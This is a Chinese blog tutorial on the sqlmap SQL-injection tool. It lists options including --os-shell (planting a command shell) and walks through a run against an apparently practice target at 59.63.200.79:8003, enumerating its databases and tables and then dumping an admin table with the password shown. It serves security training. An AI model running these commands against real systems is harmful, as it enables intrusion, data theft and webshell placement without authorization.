先说一下最常用的基础指令

-u 指定注入点(一般为url栏的网址)

--dbs 跑库名

--tables 跑表名

--columns 跑字段名

--dump 枚举数据(高危指令,容易进去)

-D 库名 指定数据库

-T 表名 指定表

-C 字段名 指定字段

这里就是更高级一点的指令

--flush-session 删除缓存

--random-agent 选择随机user-agents头

--delay=1 每次探测延迟一秒(防止访问过快被BAN)

--count 查看数据量(比--dump温柔,不会显示敏感信息)

-- proxy"http://127.0.0.1:1080" 使用本地1080端口

--level 1-5 测试等级,等级越高检测越详细,例如level大于2会检测cookie注入,大于3会检测头注入

--risk 一般都用 --level 3 --risk 2

--is-dba 查询当前用户权限,如果DBA是true可以尝试直接拿webshell

--os-shell 尝试往网站中放入一个cmdshell(拥有cmd权限的shell)

需要选择写入shell的脚本语言

好,现在开始正式进入SQL注入子猫舍之sqlmap工具的用法



首先需要检查sqlmap是否能正常使用,在cmd中将文件路径cd为工具所在路径,然后输入如下命令

如果看到了下面的景象,那么恭喜你,工具并无大碍



接着就使用上面提到的指令-u http://59.63.200.79:8003/?id=1,就会自动进行漏洞检测

然后就会显示漏洞检测的结果有两个:基于布尔类型的盲注和基于时间的盲注

但是并没有我们发现的显错注入,这就是工具的弊端,所以不能依赖工具!不能依赖工具!不能依赖工具!

我们默认我们都发现了显错注入漏洞,只是用工具来解放双手

所以现在就要准备提取信息,先定位库和表



先看看有哪些库 python sqlmap.py -u http://59.63.200.79:8003/?id=1 --dbs

这个就是查询到的结果



然后可以使用-u http://59.63.200.79:8003/?id=1 -D maoshe --tables来看看maoshe库里有哪些表主要是寻找admin表,当然其他库也要看看,这里只是因为我们知道maoshe库里有我们想要的东西

这个就是查询到的结果



现在就可以使用能吃牢饭的高危指令(一般做渗透测试未经受援不能查看敏感信息) -u http://59.63.200.79:8003/?id=1 -D maoshe -T admin --dump

来查看admin表里的信息

得到了最后需要的

username:admin

password:hellohack

工具用起来只要知道命令就非常简单,但是工具也只是是没有自主意识的工具,不能完全代替手注所以

不能依赖工具!

不能依赖工具!

不能依赖工具!

本文来自博客园,作者:domb,转载请注明原文链接:https://www.cnblogs.com/domb2235/p/15530515.html

【推荐】国内首个AI IDE,深度理解中文开发场景,立即下载体验Trae

【推荐】编程新体验,更懂你的AI,立即体验豆包MarsCode编程助手

【推荐】抖音旗下AI助手豆包,你的智能百科全书,全免费不限次数

【推荐】轻量又高性能的 SSH 工具 IShell:AI 加持,快人一步

· Linux系列:如何用heaptrack跟踪.NET程序的非托管内存泄露

· 开发者必知的日志记录最佳实践

· SQL Server 2025 AI相关能力初探

· Linux系列:如何用 C#调用 C方法造成内存泄露

· AI与.NET技术实操系列(二):开始使用ML.NET

· 被坑几百块钱后,我竟然真的恢复了删除的微信聊天记录!

· 没有Manus邀请码?试试免邀请码的MGX或者开源的OpenManus吧

· 【自荐】一款简洁、开源的在线白板工具 Drawnix

· 园子的第一款AI主题卫衣上架——"HELLO! HOW CAN I ASSIST YOU TODAY

· Docker 太简单,K8s 太复杂?w7panel 让容器管理更轻松!